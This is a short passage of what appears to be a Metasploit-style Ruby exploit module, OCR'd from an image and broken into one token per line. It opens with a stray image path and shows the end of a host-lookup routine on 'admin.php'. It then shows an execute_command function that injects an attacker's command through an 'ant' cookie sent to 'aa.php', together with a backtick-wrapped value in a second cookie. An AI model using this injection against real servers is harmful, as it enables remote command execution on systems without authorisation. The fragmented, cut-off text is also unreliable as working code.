
return
 analytics_host

else
vprint_status
(
"
#{
peer
}
 - Could 
not find any hosts on admin.php"
)
end
nil
end
def
execute_command
(
cmd
,
 opts 
=
{
analytics_host
:
 vhost 
}
)
    vuln_cookies 
=
%w(anw anm)
    res 
=
send_request_cgi
(
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'aa.php'
)
,
'vars_get'
=
>
{
'anp'
=
>
opts
[
:analytics_host
]
}
,
'cookie'
=
>
"ant=
#{
cmd
}
; 
#
{
vuln_cookies
.
sample
}
=
#
{
rand
(
100.
.
.999
)
}
.`$cot`"